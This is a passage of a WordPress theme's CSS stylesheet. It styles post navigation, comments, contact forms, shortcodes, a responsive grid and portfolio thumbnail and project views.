.page-links a { background-color: #000; border: 1px solid #000; color: #fff; margin-bottom: 5px; line-height: 1.5; display: inline-block; }
.page-links a:hover { background-color: #fff; color: #000; }
.page-links .page-links-title { background: transparent; border: none; color: #000; margin-right: 10px; padding: 0; }

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 2em !important;
}

.gallery-item {
	float: left;
	margin: auto;
	overflow: hidden;
	position: relative;
}

/**
 * 5.5 Post Formats
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.6 Attachments
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation { border-top: 1px solid #d9dcdd; margin: 0 auto 25px auto; max-width: 1200px; padding-top: 20px; width: 92%; }
.navigation a { text-transform: uppercase; color: #000; text-decoration: none; font: 700 143.75%/1 Novecentowide, sans-serif; }
.navigation a:hover { text-decoration: none; }

/* Navigation to next/previous set of posts */
.nav-previous { line-height: 1; float: right; }
.nav-previous a { font-size: 150%; }
.nav-previous a:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.nav-previous a:hover,
.nav-previous a:hover:before { color: #3B95B1; }

.nav-next { line-height: 1; float: left; }
.nav-next a { font-size: 150%; }
.nav-next a:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.nav-next a:hover,
.nav-next a:hover:before { color: #3B95B1; }

/* Navigation to next/previous post */
.post-navigation .nav-links { line-height: 1; }
.post-navigation .nav-links a { font-size: 150%; }
.post-navigation .nav-links a[rel="next"] { float: right; }
.post-navigation .nav-links a[rel="prev"] { float: left; }
.post-navigation .nav-links a[rel="next"]:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a[rel="prev"]:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover:before { color: #3B95B1; }

/* Navigation to next/previous attachment for image.php */
.image-navigation { margin-bottom: 20px; }
.image-navigation .nav-links { line-height: 1; }
.image-navigation .nav-links a { display: block; font-size: 150%; }
.image-navigation .nav-links a .previous-image { float: left; }
.image-navigation .nav-links a .next-image { float: right; text-align: right; }
.image-navigation .previous-image:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.image-navigation .next-image:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.image-navigation .nav-links a:hover,
.image-navigation .previous-image:hover:before,
.image-navigation .next-image:hover:before { color: #3B95B1; }

@media (max-width: 950px) {
	.nav-previous { width: 45%; text-align: right; }
	.nav-previous a { font-size: 125%; }
	.nav-next { float: left; width: 45%; }
	.nav-next a { font-size: 125%; }
	
	.post-navigation .nav-links a { font-size: 125%; width: 45%; }
	.post-navigation .nav-links a[rel="next"] { text-align: right; }
	
	.image-navigation .nav-links a { font-size: 125%; }
	.image-navigation .nav-links a .previous-image { width: 45%; }
	.image-navigation .nav-links a .next-image { width: 45%; }
}

/**
 * 5.8 Author Bio
 *
 * They are supported by default but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.9 Archives
 *
 * Archives are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.10 Search Results/No posts
 *
 * Search results are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
.page-content {
	margin: 0 auto;
	max-width: 1200px;
	width: 92%;
	padding: 0 0 50px 0;
}
 
/**
 * 5.11 404
 *
 * 404 redirects to the homepage instead of displaying any message.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
 
#comments { clear: both; position: relative; width: 92%; margin: 0 auto; max-width: 1200px; }

 /* Comments title area */
.comments-title { border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; margin: 0 0 40px 0; }
.comments-title h2 { font-family: Roboto, sans-serif; color: #000; font-size: 32px; margin: 0; float: left; font-weight: 100; }
.comments-title a { font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; color: #000; float: right; }
.comments-title a:hover { color: #3B95B1; text-decoration: none; }

/* wp_list_comments() */
.comment-list { padding: 0; margin: 0 0 25px 0; list-style: none; }
.comment-list .children li { list-style: none; }
	.comment-body { border-bottom: 1px solid #d9dcdd; position: relative; font-family: Roboto, sans-serif; line-height: 1.625; padding: 40px 0; }
	.comment-list > li:first-child > .comment-body { padding-top: 0; }
		.comment-meta { width: 32%; float: left; }
			.comment-author { }
				.comment-author .avatar { float: left; margin: 0 1em 1em 0; }
				.comment-author .fn { color: #000; font: 900 200%/0.75 Novecentowide, sans-serif; word-wrap: break-word; width: auto; }
				.comment-author .fn a { word-wrap: break-word; color: #000; }
				.comment-author .fn a:hover { text-decoration: none; color: #3B95B1; }
				.says { display: none; }
			.comment-metadata { color: #A9A9A9; font-family: Novecentowide, sans-serif; font-weight: 700; text-transform: uppercase; font-size: 68.75%; line-height: 1; margin: 5px 0 0 0; }
			.comment-metadata a { color: #A9A9A9; }
			.comment-metadata a:hover { color: #000; text-decoration: none; }
				.comment-metadata .edit-link { display: block; }
			.comment-awaiting-moderation { font-size: 14px; line-height: 1; margin: 10px 0 0; }
		.comment-content { width: 64%; float: right; }
		.comment-content p { font-size: 112.5%; line-height: 1.5; }
		.reply { bottom: 20px; right: 0; position: absolute; }
		.reply a { font-size: 87.5%; text-transform: uppercase; color: #A9A9A9; }
		.reply a:hover { font-weight: 700; color: #000; text-decoration: none; }

/* Comments navigation: previous_comments_link(), next_comments_link() */
.comment-navigation { margin: 0 0 25px 0; }
	.comment-navigation .nav-previous { float: left; cursor: pointer; }
	.comment-navigation .nav-next { float: right; cursor: pointer; }
	.comment-navigation .nav-previous a,
	.comment-navigation .nav-next a { font-size: 23px; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; position: relative; line-height: 1; }
	.comment-navigation .nav-previous a { padding-left: 20px; }
	.comment-navigation .nav-next a { padding-right: 20px; }
	.comment-navigation .nav-previous a:after,
	.comment-navigation .nav-next a:after { font-family: WebSymbolsRegular, sans-serif; font-size: 17px; line-height: 1; color: #000; position: absolute; top: 0; bottom: 0; margin: auto; height: 17px; }
	.comment-navigation .nav-previous a:after { content: "<"; left: 0; }
	.comment-navigation .nav-next a:after { content: ">"; right: 0; }
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	.comment-navigation .nav-previous a:hover:after,
	.comment-navigation .nav-next a:hover:after { color: #3B95B1; }

/* comment_form() */
.no-comments { margin: 0 0 1em 0; color: #000; font-weight: 300; font-family: Roboto, sans-serif; border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; width: 100%; font-size: 150%; line-height: 1.25; }
.comments-closed { margin: 0 0 35px 0; font-size: 150%; }
.comment-body + #respond { margin-top: 20px; border-bottom: 1px solid #d9dcdd; } /* User clicked "Reply" */
#respond { clear: both; }
	#reply-title { clear: both; display: none; position: relative; }
		#reply-title small { bottom: 0; margin: auto; position: absolute; right: 0; top: 0; }
			#cancel-comment-reply-link { padding-right: 25px; color: #000; text-transform: capitalize; }
			#cancel-comment-reply-link:before { content: "'"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 2px; right: 0; position: absolute; color: #000; }
			#cancel-comment-reply-link:hover,
			#cancel-comment-reply-link:hover:before { color: #3B95B1; text-decoration: none; }
	.comment-list #reply-title { clear: both; display: block; }
	.logged-in-as { font-size: 125%; margin: 0 0 20px 0; }
	.logged-in-as a { }
	.must-log-in { font-size: 125%; margin: 0 0 30px; }
	#commentform { }
		#commentform label { font-weight: 600; margin-bottom: 10px; display: none; }
		.comment-notes { display: none; }
		.comment-form-author { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-email { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-url { float: right; width: 30.75%; }
		#commentform > p:not(.comment-form-author):not(.comment-form-email):not(.comment-form-url) { clear: both; }
		.comment-form-comment { margin-bottom: 20px; }
		.form-allowed-tags { display: none; clear: both; margin-bottom: 20px; font-size: 100%; line-height: 1; }
		.form-submit { text-align: right; margin-bottom: 20px; }
		.form-submit  input[type="submit"] { background-color: transparent; color: #000; padding: 0; font: 900 200%/1 Novecentowide, sans-serif; text-transform: uppercase; }
		.form-submit  input[type="submit"]:hover { color: #3B95B1; }
		
		#commentform input[type="text"],
		#commentform input[type="email"],
		#commentform input[type="url"],
		#commentform textarea { background: none repeat scroll 0 0 transparent; border: 1px solid #d9dcdd; padding: 7px; width: 100%; font-family: Roboto, sans-serif; font-size: 14px; }
		#commentform input:-moz-placeholder,
		#commentform textarea:-moz-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }
		#commentform input::-webkit-input-placeholder,
		#commentform textarea::-webkit-input-placeholder { color: #888888; font-weight: 400; text-transform: uppercase; }

/**
 * 5.13 Multisite
 *
 * Multisite does not need unique styles.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.14 Recent Blog Posts and Recent Portfolio Entries
 * ----------------------------------------------------------------------------
 */
/* Related Posts Single Post Page */
.recent-posts-single-container { max-width: 1200px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-posts-single-container + .navigation { border-top: 0 none; margin: 0 auto 25px; }

/* Related Posts */
.recent-heading-container { max-width: 1125px; width: 92%; margin: 0 auto; clear: both; position: relative; }
.recent-blog-container { max-width: 1200px; width: 92%; margin: 0 auto -28px; clear: both; position: relative; z-index: 160; }
.recent-heading-container + .recent-blog-container { padding-top: 35px; }

.related-posts { padding: 35px 0 40px 0; background-color: #EEEEEE; }
.related-posts-title { float: left; margin-right: 3.5%; margin-left: 3.5%; width: 18%; }
.related-posts-title a { word-wrap: break-word; max-width: 100%; }
.related-posts-title small { word-wrap: break-word; max-width: 100%; }

.related-posts-title a { color: #000; font: 900 150%/1 Novecentowide, sans-serif; float: left; margin-bottom: 0.25em; }
.related-posts-title a:hover { color: #3B95B1; text-decoration: none; }
.related-posts-title small { font-family: Novecentowide, sans-serif; font-weight: 700; font-size: 11px; clear: both; text-transform: uppercase; color: #787878; display: block; }

@media (max-width: 950px) {
	.single-post .recent-blog-container { margin: 0 auto 50px !important; }
}

@media (max-width: 640px) {
	.related-posts { padding-bottom: 0; }
	.related-posts-title { width: 100%; margin: 0 auto 3em auto; padding: 0 20px; } 
	.related-posts-title a { font-size: 22px; } 
}
@media (max-width: 450px) {
	.related-posts-title { float: left; width: 100%; margin-right: 0; }
	.recent-heading h2 { display: block; overflow: visible; }
	.recent-heading .spacer { display: none; }
	.recent-heading a { display: none; }
}

	/* Related Posts */
	/* .related-posts { background-color: transparent; border-top: 1px solid #3b3a3a; }
	.related-posts .related-posts-title { margin-right: 2%; margin-left: 0; width: 23%; }
	.related-posts { padding-top: 25px; padding-bottom: 25px; } */

/**
 * 5.15 Contact Form 7
 * ----------------------------------------------------------------------------
 */

.wpcf7-form p { margin: 0 0 10px 0; font-size: 13px; font-weight: 700; }
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form input[type=tel],
.wpcf7-form textarea { width: 100%; }		
.wpcf7-form textarea { min-height: 170px; }
.wpcf7-not-valid { border: 1px solid #c26464 !important; }
.wpcf7-form-control-wrap { display: block; }

.wpcf7-not-valid-tip { background: url(images/contact-warning-light.png) no-repeat scroll right top transparent!important; border: none !important; color: #EE0000; display: block !important; font-size: 75%!important; height: 26px; left: auto !important; opacity: 1 !important; padding: 0 !important; position: absolute !important; right: -35px; text-indent: -9999px; top: 0 !important; width: 26px !important; }
					
.wpcf7-response-output { margin: 0!important; }
.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-response-output.wpcf7-validation-errors { background-color: transparent !important; border: none !important; margin-bottom: 10px !important; font-size: 11px; font-weight: 600; text-transform: uppercase; padding: 0 !important; }

/* Placeholder */
.wpcf7 .watermark { color: #aaa; text-transform: uppercase; }
.wpcf7 .wpcf7-not-valid { color: #C26464; }

/* Submit */
.ajax-loader { display: none!important; }
input.wpcf7-submit { background: none !important; color: #000 !important; cursor: pointer; border: none !important; font-family: Novecentowide, sans-serif!important; width: auto !important; padding: 0 !important; font-size: 32px!important; font-weight: 900; text-transform: uppercase; }
input.wpcf7-submit:hover { color: #3B95B1 !important; }

.wpcf7 input[type=submit][disabled=disabled],
.wpcf7 input[type=reset][disabled=disabled],
.wpcf7 button[disabled=disabled]{ color: #aaa !important; }
.wpcf7 input[type=submit]:disabled,
.wpcf7 input[type=reset]:disabled,
.wpcf7 button:disabled { color: #aaa !important; }

@media (max-width: 950px) {
	.wpcf7-not-valid-tip { right: 5px; top: 0 !important; margin: auto; bottom: 0; }
}

/**
 * 5.16 Symple Shortcodes
 * ----------------------------------------------------------------------------
 */
 
/* Toggles */
.symple-toggle {
	margin-bottom: 1em !important;
}

.symple-toggle .symple-toggle-trigger {
	padding: 0px 0px 15px 27px !important;
	background: none !important;
	background-color: transparent !important;
	background-position: 0 10px !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
	font-size: 112.5% !important;
	margin: 0 !important;
	margin-top: 0 !important;
	color: #6B6A73 !important;
	font-weight: 700 !important;
	position: relative;
}

.symple-toggle .symple-toggle-trigger.active {
	color: #282832 !important;
}

.symple-toggle .symple-toggle-trigger:hover {
	background-color: transparent !important;
	font-weight: 700 !important;
	color: #282832 !important;
}

.symple-toggle .symple-toggle-container {
	padding: 1em 0 !important;
	border: 1px solid #ddd !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
}

.symple-toggle .symple-toggle-trigger:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit; }
.symple-toggle .symple-toggle-trigger:before { color: #c7c7c7; content: "\f054"; font-size: 19px; left: 0; position: absolute; top: 1px; }
.symple-toggle .symple-toggle-trigger.active:before { content: "\f078"; color: #282832; }

/* Tabs */
.symple-tabs {
	/* font-size: 87.5%; */
	margin-bottom: 2em;
}

.symple-tabs ul.ui-tabs-nav li a {
	height: 40px !important;
}

@media only screen and (min-width: 521px) { 
	.symple-tabs ul.ui-tabs-nav .ui-state-active a {
		height: 43px !important;
		top: -2px !important;
		padding-top: 0 !important;
		font-weight: 700;
	}
}

@media only screen and (max-width: 520px) {
	.symple-tabs ul.ui-tabs-nav li {
		height: auto !important;
	}
	.symple-tabs ul.ui-tabs-nav li a {
		min-height: 40px !important;
		height: auto !important;
	}
}

/* Accordion */
.symple-accordion {
	margin-bottom: 2em;
}

.symple-accordion h3.symple-accordion-trigger {
	border: none !important;
	margin: 5px 0 0 !important;
}
.symple-accordion .ui-accordion-content {
	/* height: auto !important; */
	overflow: auto;
}

/* Pricing tables */
.symple-pricing-table > div {
	margin-bottom: 2em !important;
}
.symple-pricing-table .symple-pricing-content ul {
	padding: 0 !important;
}

/* Callout */
.symple-callout {
	margin-bottom: 2em;
}

/* Skillbar */
.symple-skillbar {
	margin-bottom: 1em;
}

/* Testimonial */
.symple-testimonial {
	margin-bottom: 2em;
}

/* Boxes */
.symple-box {
	margin-bottom: 2em !important;
}

/* Grid System */
.container { width: 100%; }
.row { width: 92%; max-width: 1200px; margin: 0 auto; }
.row:after, .row:before { content: " "; display: table; }
.row:after { clear: both; }

.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { float: left; position: relative; margin-right: 3.8%; min-height: 1px; }
.grid_1 { width: 4.85%; }
.grid_2 { width: 13.45%; }
.grid_3 { width: 22.05%; }
.grid_4 { width: 30.75%; }
.grid_5 { width: 39.45%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.75%; }
.grid_8 { width: 65.4%; }
.grid_9 { width: 74.05%; }
.grid_10 { width: 82.7%; }
.grid_11 { width: 91.35%; }
.grid_12 { width: 100%; }
.last { margin-right: 0; }

.grid_responsive_only { display: none; }

.push_1 { left: 8.65%; }
.push_2 { left: 17.25%; }
.push_3 { left: 25.85%; }
.push_4 { left: 34.55%; }
.push_5 { left: 43.25%; }
.push_6 { left: 51.8%; }
.push_7 { left: 60.55%; }
.push_8 { left: 69.2%; }
.push_9 { left: 77.85%; }
.push_10 { left: 86.5%; }
.push_11 { left: 95.15%; }

.pull_1_last { left: -8.65%; }
.pull_2_last { left: -17.25%; }
.pull_3_last { left: -25.85%; }
.pull_4_last { left: -34.55%; }
.pull_5_last { left: -43.25%; }
.pull_6_last { left: -51.8%; }
.pull_7_last { left: -60.55%; }
.pull_8_last { left: -69.2%; }
.pull_9_last { left: -77.85%; }
.pull_10_last { left: -86.5%; }
.pull_11_last { left: -95.15%; }

.pull_1 { left: -4.85%; }
.pull_2 { left: -13.45%; }
.pull_3 { left: -22.05%; }
.pull_4 { left: -30.75%; }
.pull_5 { left: -39.45%; }
.pull_6 { left: -48.0%; }
.pull_7 { left: -56.75%; }
.pull_8 { left: -65.4%; }
.pull_9 { left: -74.05%; }
.pull_10 { left: -82.7%; }
.pull_11 { left: -91.35%; }

@media (max-width: 720px) {
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { width: 100%; margin: 0; }
	.grid_not_responsive { display: none; }
	.grid_responsive_only { display: block; }
	.push_1, .push_2, .push_3, .push_4, .push_5, .push_6, .push_7, .push_8, .push_9, .push_10, .push_11, .push_12  { left: 0; }
	.pull_1, .pull_2, .pull_3, .pull_4, .pull_5, .pull_6, .pull_7, .pull_8, .pull_9, .pull_10, .pull_11, .pull_12  { left: 0; }
	.pull_1_last, .pull_2_last, .pull_3_last, .pull_4_last, .pull_5_last, .pull_6_last, .pull_7_last, .pull_8_last, .pull_9_last, .pull_10_last, .pull_11_last, .pull_12_last  { left: 0; }
}
.symple-one-half, .symple-one-third, .symple-two-third, .symple-three-fourth, .symple-one-fourth, .symple-one-fifth, .symple-two-fifth, .symple-three-fifth, .symple-four-fifth, .symple-one-sixth, .symple-five-sixth { margin-bottom: 0 !important; }

/* Google Maps */
.map_canvas { height: 355px; width: 100%; float: left; margin-bottom: 3em; }
.map_canvas img { max-width: none !important; }

/**
 * 5.17 Portfolio
 * ----------------------------------------------------------------------------
 */

/**
 * 5.17.1 Portfolio Template
 * ----------------------------------------------------------------------------
 */
.portfolio-container { display: none; }
body.viewing-portfolio-grid .portfolio-container { display: block; }
body.viewing-portfolio-grid .entry-header,
body.viewing-portfolio-grid .recent-posts-single-container,
body.viewing-portfolio-grid .post-navigation,
body.viewing-portfolio-grid .page-template-wrapper,
body.viewing-portfolio-grid .archive-template-wrapper,
body.viewing-portfolio-grid .search-template-wrapper,
body.viewing-portfolio-grid .blog-template-wrapper,
body.viewing-portfolio-grid .single-template-wrapper { display: none; }

.tn-grid-container { clear: both; max-width: 1600px; width: 100%; margin: 0 auto; }
.text-grid { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #ADADAD; }
#container { max-width: 1600px; width: 100%; margin: 0 auto; -webkit-tap-highlight-color: rgba(0,0,0,0); }

.konzept-thumbnails-container,
.konzept-projects-list { max-width: 1600px; margin: 0 auto; width: 100%; min-height: 1px; clear: both; }
.konzept-projects-list { width: 92%; padding: 20px 0 20px 0; border-top: 1px solid #adadad; border-bottom: 1px solid #adadad; }
.konzept-thumbnail { width: 25%; float: left; position: relative; max-width: 400px; overflow: hidden; margin: 0; word-wrap: break-word; border-radius: 0px; }
.konzept-thumbnail:hover { cursor: pointer; }

.konzept-thumbnail * { position: absolute; margin: 0; }
.konzept-thumbnail .thumbnail-meta-data-wrapper { overflow: hidden; left: 0;  top: 0;  padding: 32px 32px 0 32px; width: 100%; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-title { color: #fff; text-transform: uppercase; font-family: 700 212.5%/0.8125 Novecentowide, sans-serif; position: relative; float: left; width: inherit; word-wrap: break-word; z-index: 3; overflow: hidden; max-height: 1.6em; width: 100%; }
.konzept-thumbnail .thumbnail-meta-data-wrapper .thumbnail-title .thumbnail-project-link { max-width: 100%; position: relative; }
.konzept-thumbnail .thumbnail-categories { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; z-index: 3; color: #fff; max-width: 100%; position: relative; text-transform: uppercase; clear: both; display: block; font: 600 68.75%/0.75 Novecentowide, sans-serif; margin-top: 10px; float: left; word-wrap: break-word; }
.konzept-thumbnail .thumbnail-image { z-index: 1; width: 100%; position: relative; display: block; max-width: 100%; height: auto !important; }
.konzept-thumbnail .thumbnail-plus { font: 700 275%/0.5 Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; clear: both; float: left; color: #fff; z-index: 3; }

.thumbnail-hover { z-index: 2; }
.thumbnail-hover,
.thumbnail-title,
.thumbnail-categories,
.thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.konzept-thumbnail:hover .thumbnail-hover,
.konzept-thumbnail:hover .thumbnail-title,
.konzept-thumbnail:hover .thumbnail-categories,
.konzept-thumbnail:hover .thumbnail-plus  { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s;  transition: opacity 0.25s ease-in-out, visibility 0s; }
.thumb-inactive .thumbnail-image { opacity: 0.1; }
.thumb-inactive:hover .thumbnail-hover  { opacity: 0.25; }
.thumb-inactive:hover .thumbnail-title,
.thumb-inactive:hover .thumbnail-categories,
.thumb-inactive:hover .thumbnail-plus  { opacity: 0.9; }

.element { cursor: pointer; float: left; overflow: hidden; position: relative; color: #222; width: 25%; max-width: 400px; word-wrap: break-word; }

.thumbnail-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-project-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-link-title { }

.element .thumbnail-meta-data-wrapper { left: 0; top: 0; padding: 32px 32px 0 32px; width: 100%; position: absolute; word-wrap: break-word; }
.element .symbol { color: #fff; font: 700 212.5%/0.8125 Novecentowide, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 3; }

.element .categories { display: block; position: relative; clear: both; left: 0; z-index: 3; max-width: 100%; margin-top: 10px; color: #fff; font: 600 68.75%/1 Novecentowide, sans-serif; text-transform: uppercase; word-wrap: break-word; }
.thumbnail-plus { font-size: 275%; font-family: Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; line-height: 0.5; clear: both; float: left; color: #ffffff; font-weight: 700; z-index: 3; }
.thumbnail-separator { display: none; }

.thumbnail-hover { width: 100%; height: 100%; position: absolute; z-index: 2; }
.project-img { width: 100%; max-width: 100%; height: auto; opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; position: relative; display: block; z-index: 1; }
.project-img-visible { opacity: 1; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-thumbnail-background { width: 100%; height: 100%; position: absolute; z-index: 0; top: 0; left: 0; }

.element .thumbnail-hover,
.element .symbol,
.element .name,
.element .categories,
.element  .thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.element:hover .thumbnail-hover,
.element:hover .symbol,
.element:hover .categories,
.element:hover .thumbnail-plus { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s; transition: opacity 0.25s ease-in-out, visibility 0s; }
.tn-display-meta .symbol,
.tn-display-meta .categories,
.tn-display-meta  .thumbnail-plus { opacity: 1; visibility: visible; }

.thumb-inactive .project-img { opacity: 0.1; }

/* Project text list */
.element-text { background-color: transparent; width: auto; max-width: none; }
.element-text .thumbnail-link-title { background-color: transparent; color: transparent; display: inline-block; width: auto; height: auto; position: relative; cursor: pointer; font-family: Novecentowide, sans-serif; font-size: 72px; font-weight: 600; line-height: 1.25; text-indent: 0; text-transform: uppercase; word-wrap: break-word; }
.element-text .thumbnail-link-title:before { content: attr(data-title); color: #000; position: absolute; font-weight: 200; }
.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 5px #101010; opacity: 0.22; color: transparent; }
.element-text:hover .thumbnail-link-title:before,
.element-text.thumb-inactive:hover .thumbnail-link-title:before { color: #3b95b1; font-weight: 600; opacity: 1; text-decoration: none; text-shadow: none; }
.element-text .thumbnail-link-title:before, .element-text:hover .thumbnail-link-title:before { 
	transition-property: font-weight, color, text-shadow;
	transition-duration: 300ms, 1s, 600ms;
	transition-timing-function: ease-in-out;
	-webkit-transition-property: font-weight, color, text-shadow;
	-webkit-transition-duration: 300ms, 1s, 600ms;
	-webkit-transition-timing-function: ease-in-out;
}
.element-text + .thumbnail-separator { display: block; color: #000; content: "/"; font-size: 72px; line-height: 1.25; float: left; margin: 0 20px; font-weight: 200; }
.element-text.thumb-inactive + .thumbnail-separator { display: block; color: transparent; opacity: 0.2; text-shadow: 0 0 5px #101010; }

.element-text .thumbnail-meta-data-wrapper,
.element-text .symbol,
.element-text .categories,
.element-text .thumbnail-plus,
.element-text .thumbnail-hover,
.element-text .project-img,
.element-text .project-thumbnail-background { display: none; }

/**
 * 5.17.2 Project View
 * ----------------------------------------------------------------------------
 */
 
.daisho-portfolio-viewing-project { overflow: hidden; }

/* Navigation arrows */
.project-navigation,
.portfolio-arrowleft,
.portfolio-arrowright { display: none; }
.daisho-portfolio-viewing-project .project-navigation,
.daisho-portfolio-viewing-project .portfolio-arrowleft,
.daisho-portfolio-viewing-project .portfolio-arrowright { display: block; outline: 0 none; }

/* Arrows to switch between projects */
/* .portfolio-arrowleft, 
.portfolio-arrowright { opacity: 0; visibility: hidden; cursor: pointer; position: fixed; width: 80px; height: 200px; z-index: 305; left: 0; margin: auto; top: 100px; bottom: 100px; text-indent: -9999px; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 128px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-arrowleft-visible,
.portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.hide-arrow { opacity: 0 !important; visibility: hidden !important; display: none; } */

/* Arrows to switch between slides */
/* .flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { opacity: 0; visibility: hidden; cursor: pointer; position: absolute; width: 96px; height: 200px; z-index: 2; left: 0; margin: auto; top: 100px; bottom: 100px; }
.flow_slideshow_box .project-arrow-right { left: auto; right: 0; }
.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box:hover .project-arrow-right-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.flow_slideshow_box:hover .project-arrow-left,
.flow_slideshow_box:hover .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.mod-touch .project-arrow-right { display: none; }
.mod-touch .project-arrow-left { display: none; }
.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading, 
.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible:hover { opacity: 1; }
.flow_slideshow_box:hover .project-arrow-right-visible:hover { opacity: 1; } */

/* Arrows to switch between projects */
